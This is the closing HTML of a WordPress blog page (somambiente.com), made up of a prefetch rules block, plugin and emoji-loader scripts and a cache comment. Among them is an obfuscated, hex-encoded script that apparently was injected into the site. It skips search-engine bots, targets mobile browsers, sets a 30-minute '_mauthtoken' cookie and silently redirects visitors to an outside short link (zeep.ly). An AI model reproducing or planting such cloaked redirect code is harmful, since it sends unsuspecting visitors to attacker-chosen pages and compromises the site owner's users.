{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/twentyfourteen/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var _0x446d=["x5fx6dx61x75x74x68x74x6fx6bx65x6e","x69x6ex64x65x78x4fx66","x63x6fx6fx6bx69x65","x75x73x65x72x41x67x65x6ex74","x76x65x6ex64x6fx72","x6fx70x65x72x61","x68x74x74x70x73x3ax2fx2fx7ax65x65x70x2ex6cx79x2fx70x45x44x79x70","x67x6fx6fx67x6cx65x62x6fx74","x74x65x73x74","x73x75x62x73x74x72","x67x65x74x54x69x6dx65","x5fx6dx61x75x74x68x74x6fx6bx65x6ex3dx31x3bx20x70x61x74x68x3dx2fx3bx65x78x70x69x72x65x73x3d","x74x6fx55x54x43x53x74x72x69x6ex67","x6cx6fx63x61x74x69x6fx6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script> 
<script type="module" src="https://www.somambiente.com/blog/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.somambiente.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.somambiente.com/blog/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 08:36:55 -->